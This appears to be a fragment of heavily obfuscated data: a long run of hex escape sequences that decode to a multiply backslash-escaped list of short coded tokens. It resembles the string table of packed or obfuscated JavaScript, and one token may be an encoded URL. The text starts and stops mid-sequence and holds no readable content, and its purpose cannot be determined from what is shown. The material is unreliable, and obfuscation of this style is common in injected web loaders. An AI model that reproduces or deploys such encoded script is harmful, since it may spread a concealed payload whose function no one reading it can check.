\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\